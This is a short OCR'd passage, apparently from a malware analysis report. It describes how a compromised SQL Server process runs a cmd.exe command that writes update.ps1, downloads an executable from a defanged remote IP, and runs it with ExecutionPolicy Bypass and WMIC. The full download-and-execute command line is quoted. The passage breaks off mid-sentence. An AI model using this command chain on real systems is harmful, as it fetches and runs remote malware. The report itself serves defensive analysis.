
In Figure 3, the sqlservr.exe process (1) runs the command
line (2) that creates the downloader:
“C:\WINDOWS\system32\cmd.exe” /c “echo
$client = New-Object
System.Net.WebClient > %TEMP%\update.ps1
& echo
$client.DownloadFile(“http://91[.]243[.]44[.]142/
Ukxamliyg.exe”,”%TEMP%\9ETVCRZF.exe”)
>> %TEMP%\update.ps1 & powershell –
ExecutionPolicy Bypass %temp%\update.ps1 &
WMIC process call create
“%TEMP%\9ETVCRZF.exe””
Next, update.ps1 (3) downloads the dotNet downloader
and executes it (4), and the downloader fetches the final